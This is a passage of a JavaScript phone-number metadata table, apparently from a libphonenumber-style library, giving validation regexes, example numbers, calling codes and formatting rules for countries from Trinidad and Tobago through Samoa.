				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'TT',
				1,
				'011',
				'1',
				,
				,
				'1|([2-46-8]\\d{6})$',
				'868$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'868',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '868619\\d{4}', , , , '8686191234', , , , [7]],
			],
			TV: [
				,
				[, , '(?:2|7\\d\\d|90)\\d{4}', , , , , , , [5, 6, 7]],
				[, , '2[02-9]\\d{3}', , , , '20123', , , [5]],
				[, , '(?:7[01]\\d|90)\\d{4}', , , , '901234', , , [6, 7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'TV',
				688,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{3})', '$1 $2', ['2']],
					[, '(\\d{2})(\\d{4})', '$1 $2', ['90']],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['7']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TW: [
				,
				[, , '[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}', , , , , , , [7, 8, 9, 10, 11]],
				[
					,
					,
					'(?:2[2-8]\\d|370|55[01]|7[1-9])\\d{6}|4(?:(?:0(?:0[1-9]|[2-48]\\d)|1[023]\\d)\\d{4,5}|(?:[239]\\d\\d|4(?:0[56]|12|49))\\d{5})|6(?:[01]\\d{7}|4(?:0[56]|12|24|4[09])\\d{4,5})|8(?:(?:2(?:3\\d|4[0-269]|[578]0|66)|36[24-9]|90\\d\\d)\\d{4}|4(?:0[56]|12|24|4[09])\\d{4,5})|(?:2(?:2(?:0\\d\\d|4(?:0[68]|[249]0|3[0-467]|5[0-25-9]|6[0235689]))|(?:3(?:[09]\\d|1[0-4])|(?:4\\d|5[0-49]|6[0-29]|7[0-5])\\d)\\d)|(?:(?:3[2-9]|5[2-8]|6[0-35-79]|8[7-9])\\d\\d|4(?:2(?:[089]\\d|7[1-9])|(?:3[0-4]|[78]\\d|9[01])\\d))\\d)\\d{3}',
					,
					,
					,
					'221234567',
					,
					,
					[8, 9],
				],
				[, , '(?:40001[0-2]|9[0-8]\\d{4})\\d{3}', , , , '912345678', , , [9]],
				[, , '80[0-79]\\d{6}|800\\d{5}', , , , '800123456', , , [8, 9]],
				[, , '20(?:[013-9]\\d\\d|2)\\d{4}', , , , '203123456', , , [7, 9]],
				[, , , , , , , , , [-1]],
				[, , '99\\d{7}', , , , '990123456', , , [9]],
				[, , '7010(?:[0-2679]\\d|3[0-7]|8[0-5])\\d{5}|70\\d{8}', , , , '7012345678', , , [10, 11]],
				'TW',
				886,
				'0(?:0[25-79]|19)',
				'0',
				'#',
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{2})(\\d)(\\d{4})', '$1 $2 $3', ['202'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[258]0'], '0$1'],
					[
						,
						'(\\d)(\\d{3,4})(\\d{4})',
						'$1 $2 $3',
						[
							'[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]',
							'[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]',
						],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[49]'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '50[0-46-9]\\d{6}', , , , '500123456', , , [9]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			TZ: [
				,
				[, , '(?:[26-8]\\d|41|90)\\d{7}', , , , , , , [9]],
				[, , '2[2-8]\\d{7}', , , , '222345678'],
				[, , '77[2-9]\\d{6}|(?:6[1-9]|7[1-689])\\d{7}', , , , '621234567'],
				[, , '80[08]\\d{6}', , , , '800123456'],
				[, , '90\\d{7}', , , , '900123456'],
				[, , '8(?:40|6[01])\\d{6}', , , , '840123456'],
				[, , , , , , , , , [-1]],
				[, , '41\\d{7}', , , , '412345678'],
				'TZ',
				255,
				'00[056]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{2})(\\d{4})', '$1 $2 $3', ['[89]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[24]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[67]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '(?:8(?:[04]0|6[01])|90\\d)\\d{6}'],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UA: [
				,
				[, , '[89]\\d{9}|[3-9]\\d{8}', , , , , , , [9, 10], [5, 6, 7]],
				[, , '(?:3[1-8]|4[13-8]|5[1-7]|6[12459])\\d{7}', , , , '311234567', , , [9], [5, 6, 7]],
				[, , '(?:39|50|6[36-8]|7[1-3]|9[1-9])\\d{7}', , , , '501234567', , , [9]],
				[, , '800[1-8]\\d{5,6}', , , , '800123456'],
				[, , '900[239]\\d{5,6}', , , , '900212345'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '89[1-579]\\d{6}', , , , '891234567', , , [9]],
				'UA',
				380,
				'00',
				'0',
				,
				,
				'0',
				,
				'0~0',
				,
				[
					[
						,
						'(\\d{3})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]',
							'6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]',
						],
						'0$1',
					],
					[
						,
						'(\\d{4})(\\d{5})',
						'$1 $2',
						[
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])',
							'3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])',
						],
						'0$1',
					],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[3-7]|89|9[1-9]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[89]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UG: [
				,
				[, , '800\\d{6}|(?:[29]0|[347]\\d)\\d{7}', , , , , , , [9], [5, 6, 7]],
				[
					,
					,
					'20(?:(?:240|30[67])\\d|6(?:00[0-2]|30[0-4]))\\d{3}|(?:20(?:[017]\\d|2[5-9]|32|5[0-4]|6[15-9])|[34]\\d{3})\\d{5}',
					,
					,
					,
					'312345678',
					,
					,
					,
					[5, 6, 7],
				],
				[, , '726[01]\\d{5}|7(?:[01578]\\d|20|36|[46][0-4]|9[89])\\d{6}', , , , '712345678'],
				[, , '800[1-3]\\d{5}', , , , '800123456'],
				[, , '90[1-3]\\d{6}', , , , '901123456'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UG',
				256,
				'00[057]',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{5})', '$1 $2', ['202', '2024'], '0$1'],
					[, '(\\d{3})(\\d{6})', '$1 $2', ['[27-9]|4(?:6[45]|[7-9])'], '0$1'],
					[, '(\\d{2})(\\d{7})', '$1 $2', ['[34]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			US: [
				,
				[, , '[2-9]\\d{9}|3\\d{6}', , , , , , , [10], [7]],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'5(?:05(?:[2-57-9]\\d\\d|6(?:[0-35-9]\\d|44))|82(?:2(?:0[0-3]|[268]2)|3(?:0[02]|22|33)|4(?:00|4[24]|65|82)|5(?:00|29|58|83)|6(?:00|66|82)|7(?:58|77)|8(?:00|42|5[25]|88)|9(?:00|9[89])))\\d{4}|(?:2(?:0[1-35-9]|1[02-9]|2[03-589]|3[149]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[01356]|3[0-24679]|4[167]|5[12]|6[014]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[19]|6[1-47]|7[0-5]|8[056])|6(?:0[1-35-9]|1[024-9]|2[03689]|[34][016]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-7]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-289]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}',
					,
					,
					,
					'2015550123',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'US',
				1,
				'011',
				'1',
				,
				,
				'1',
				,
				,
				1,
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{4})', '$1-$2', ['[24-9]|3(?:[02-9]|1[1-9])']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '($1) $2-$3', ['[2-9]'], , , 1],
				],
				[
					[, '(\\d{3})(\\d{4})', '$1-$2', ['310'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-9]']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UY: [
				,
				[, , '4\\d{9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}', , , , , , , [7, 8, 10]],
				[, , '(?:1(?:770|987)|(?:2\\d|4[2-7])\\d\\d)\\d{4}', , , , '21231234', , , [8], [7]],
				[, , '9[1-9]\\d{6}', , , , '94231234', , , [8]],
				[, , '(?:4\\d{5}|80[05])\\d{4}|405\\d{4}', , , , '8001234', , , [7, 10]],
				[, , '90[0-8]\\d{4}', , , , '9001234', , , [7]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UY',
				598,
				'0(?:0|1[3-9]\\d)',
				'0',
				' int. ',
				,
				'0',
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['405|8|90'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['[124]']],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['4'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			UZ: [
				,
				[, , '(?:33|55|[679]\\d|88)\\d{7}', , , , , , , [9]],
				[
					,
					,
					'(?:6(?:1(?:22|3[124]|4[1-4]|5[1-3578]|64)|2(?:22|3[0-57-9]|41)|5(?:22|3[3-7]|5[024-8])|6\\d\\d|7(?:[23]\\d|7[69])|9(?:22|4[1-8]|6[135]))|7(?:0(?:5[4-9]|6[0146]|7[124-6]|9[135-8])|(?:1[12]|8\\d)\\d|2(?:22|3[13-57-9]|4[1-3579]|5[14])|3(?:2\\d|3[1578]|4[1-35-7]|5[1-57]|61)|4(?:2\\d|3[1-579]|7[1-79])|5(?:22|5[1-9]|6[1457])|6(?:22|3[12457]|4[13-8])|9(?:22|5[1-9])))\\d{5}',
					,
					,
					,
					'669050123',
				],
				[
					,
					,
					'(?:(?:33|88|9[0-57-9])\\d{3}|55(?:50[013]|90\\d)|6(?:1(?:2(?:2[01]|98)|35[0-4]|50\\d|61[23]|7(?:[01][017]|4\\d|55|9[5-9]))|2(?:(?:11|7\\d)\\d|2(?:[12]1|9[01379])|5(?:[126]\\d|3[0-4]))|5(?:19[01]|2(?:27|9[26])|(?:30|59|7\\d)\\d)|6(?:2(?:1[5-9]|2[0367]|38|41|52|60)|(?:3[79]|9[0-3])\\d|4(?:56|83)|7(?:[07]\\d|1[017]|3[07]|4[047]|5[057]|67|8[0178]|9[79]))|7(?:2(?:24|3[237]|4[5-9]|7[15-8])|5(?:7[12]|8[0589])|7(?:0\\d|[39][07])|9(?:0\\d|7[079]))|9(?:2(?:1[1267]|3[01]|5\\d|7[0-4])|(?:5[67]|7\\d)\\d|6(?:2[0-26]|8\\d)))|7(?:[07]\\d{3}|1(?:13[01]|6(?:0[47]|1[67]|66)|71[3-69]|98\\d)|2(?:2(?:2[79]|95)|3(?:2[5-9]|6[0-6])|57\\d|7(?:0\\d|1[17]|2[27]|3[37]|44|5[057]|66|88))|3(?:2(?:1[0-6]|21|3[469]|7[159])|(?:33|9[4-6])\\d|5(?:0[0-4]|5[579]|9\\d)|7(?:[0-3579]\\d|4[0467]|6[67]|8[078]))|4(?:2(?:29|5[0257]|6[0-7]|7[1-57])|5(?:1[0-4]|8\\d|9[5-9])|7(?:0\\d|1[024589]|2[0-27]|3[0137]|[46][07]|5[01]|7[5-9]|9[079])|9(?:7[015-9]|[89]\\d))|5(?:112|2(?:0\\d|2[29]|[49]4)|3[1568]\\d|52[6-9]|7(?:0[01578]|1[017]|[23]7|4[047]|[5-7]\\d|8[78]|9[079]))|6(?:2(?:2[1245]|4[2-4])|39\\d|41[179]|5(?:[349]\\d|5[0-2])|7(?:0[017]|[13]\\d|22|44|55|67|88))|9(?:22[128]|3(?:2[0-4]|7\\d)|57[02569]|7(?:2[05-9]|3[37]|4\\d|60|7[2579]|87|9[07]))))\\d{4}',
					,
					,
					,
					'912345678',
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'UZ',
				998,
				'810',
				'8',
				,
				,
				'8',
				,
				'8~10',
				,
				[[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[35-9]'], '8 $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VA: [
				,
				[
					,
					,
					'0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[, , '06698\\d{1,6}', , , , '0669812345', , , [6, 7, 8, 9, 10, 11]],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'VA',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'06698',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			VC: [
				,
				[, , '(?:[58]\\d\\d|784|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'784(?:266|3(?:6[6-9]|7\\d|8[0-6])|4(?:38|5[0-36-8]|8[0-8])|5(?:55|7[0-2]|93)|638|784)\\d{4}',
					,
					,
					,
					'7842661234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'784(?:4(?:3[0-5]|5[45]|89|9[0-8])|5(?:2[6-9]|3[0-4])|720)\\d{4}',
					,
					,
					,
					'7844301234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , '78451[0-2]\\d{4}', , , , '7845101234', , , , [7]],
				'VC',
				1,
				'011',
				'1',
				,
				,
				'1|([2-7]\\d{6})$',
				'784$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'784',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VE: [
				,
				[, , '[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}', , , , , , , [10], [7]],
				[
					,
					,
					'(?:2(?:12|3[457-9]|[467]\\d|[58][1-9]|9[1-6])|[4-6]00)\\d{7}',
					,
					,
					,
					'2121234567',
					,
					,
					,
					[7],
				],
				[, , '4(?:1[24-8]|2[46])\\d{7}', , , , '4121234567'],
				[, , '800\\d{7}', , , , '8001234567'],
				[, , '90[01]\\d{7}', , , , '9001234567'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'VE',
				58,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[[, '(\\d{3})(\\d{7})', '$1-$2', ['[24-689]'], '0$1', '$CC $1']],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '501\\d{7}', , , , '5010123456', , , , [7]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VG: [
				,
				[, , '(?:284|[58]\\d\\d|900)\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'284496[0-5]\\d{3}|284(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}',
					,
					,
					,
					'2842291234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'284496[6-9]\\d{3}|284(?:245|3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|5(?:4[0-7]|68|9[69]))\\d{4}',
					,
					,
					,
					'2843001234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VG',
				1,
				'011',
				'1',
				,
				,
				'1|([2-578]\\d{6})$',
				'284$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'284',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VI: [
				,
				[, , '[58]\\d{9}|(?:34|90)0\\d{7}', , , , , , , [10], [7]],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[
					,
					,
					'340(?:2(?:0[0-38]|2[06-8]|4[49]|77)|3(?:32|44)|4(?:2[23]|44|7[34]|89)|5(?:1[34]|55)|6(?:2[56]|4[23]|77|9[023])|7(?:1[2-57-9]|2[57]|7\\d)|884|998)\\d{4}',
					,
					,
					,
					'3406421234',
					,
					,
					,
					[7],
				],
				[, , '8(?:00|33|44|55|66|77|88)[2-9]\\d{6}', , , , '8002345678'],
				[, , '900[2-9]\\d{6}', , , , '9002345678'],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-7]|33|44|66|77|88)[2-9]\\d{6}',
					,
					,
					,
					'5002345678',
				],
				[, , , , , , , , , [-1]],
				'VI',
				1,
				'011',
				'1',
				,
				,
				'1|([2-9]\\d{6})$',
				'340$1',
				,
				1,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'340',
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VN: [
				,
				[, , '[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}', , , , , , , [7, 8, 9, 10]],
				[
					,
					,
					'2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|4[2-8]|5[124-9]|6[0-39]|7[0-7]|8[2-79]|9[0-4679])\\d{7}',
					,
					,
					,
					'2101234567',
					,
					,
					[10],
				],
				[
					,
					,
					'(?:5(?:2[238]|59)|89[6-9]|99[013-9])\\d{6}|(?:3\\d|5[689]|7[06-9]|8[1-8]|9[0-8])\\d{7}',
					,
					,
					,
					'912345678',
					,
					,
					[9],
				],
				[, , '1800\\d{4,6}|12(?:0[13]|28)\\d{4}', , , , '1800123456', , , [8, 9, 10]],
				[, , '1900\\d{4,6}', , , , '1900123456', , , [8, 9, 10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '672\\d{6}', , , , '672012345', , , [9]],
				'VN',
				84,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[17]99'], '0$1', , 1],
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{3})(\\d{4,5})', '$1 $2', ['69'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[
					[, '(\\d{2})(\\d{5})', '$1 $2', ['80'], '0$1', , 1],
					[, '(\\d{4})(\\d{4,6})', '$1 $2', ['1'], , , 1],
					[, '(\\d{2})(\\d{3})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['[69]'], '0$1', , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['[3578]'], '0$1', , 1],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['2[48]'], '0$1', , 1],
					[, '(\\d{3})(\\d{4})(\\d{3})', '$1 $2 $3', ['2'], '0$1', , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[17]99\\d{4}|69\\d{5,6}', , , , , , , [7, 8]],
				[, , '(?:[17]99|80\\d)\\d{4}|69\\d{5,6}', , , , '1992000', , , [7, 8]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			VU: [
				,
				[, , '[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}', , , , , , , [5, 7]],
				[, , '(?:38[0-8]|48[4-9])\\d\\d|(?:2[02-9]|3[4-7]|88)\\d{3}', , , , '22123', , , [5]],
				[, , '(?:[58]\\d|7[013-7])\\d{5}', , , , '5912345', , , [7]],
				[, , '81[18]\\d\\d', , , , '81123', , , [5]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '9(?:0[1-9]|1[01])\\d{4}', , , , '9010123', , , [7]],
				'VU',
				678,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['[57-9]']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '(?:3[03]|900\\d)\\d{3}', , , , '30123'],
				,
				,
				[, , , , , , , , , [-1]],
			],
			WF: [
				,
				[, , '(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?', , , , , , , [6, 9]],
				[, , '72\\d{4}', , , , '721234', , , [6]],
				[, , '(?:72|8[23])\\d{4}', , , , '821234', , , [6]],
				[, , '80[0-5]\\d{6}', , , , '800012345', , , [9]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'WF',
				681,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3', ['[478]']],
					[, '(\\d{3})(\\d{2})(\\d{2})(\\d{2})', '$1 $2 $3 $4', ['8']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '[48]0\\d{4}', , , , '401234', , , [6]],
			],
			WS: [
				,
				[, , '(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}', , , , , , , [5, 6, 7, 10]],
				[, , '6[1-9]\\d{3}|(?:[2-5]|60)\\d{4}', , , , '22123', , , [5, 6]],
				[, , '(?:7[1-35-7]|8(?:[3-7]|9\\d{3}))\\d{5}', , , , '7212345', , , [7, 10]],
				[, , '800\\d{3}', , , , '800123', , , [6]],
				[, , , , , , , , , [-1]],
